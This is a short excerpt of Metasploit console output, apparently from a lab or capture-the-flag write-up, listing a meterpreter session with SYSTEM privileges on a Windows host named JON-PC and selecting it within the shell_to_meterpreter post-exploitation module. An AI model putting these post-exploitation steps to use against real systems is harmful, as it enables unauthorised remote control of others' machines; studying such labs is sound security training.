 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.17.17.81:4444 -> 10.10.8.192:49201 (10.10.8.192)
msf6 post(multi/manage/shell_to_meterpreter) > set session 3
session => 3
msf6 post(multi/manage/shell_to_meterpreter) >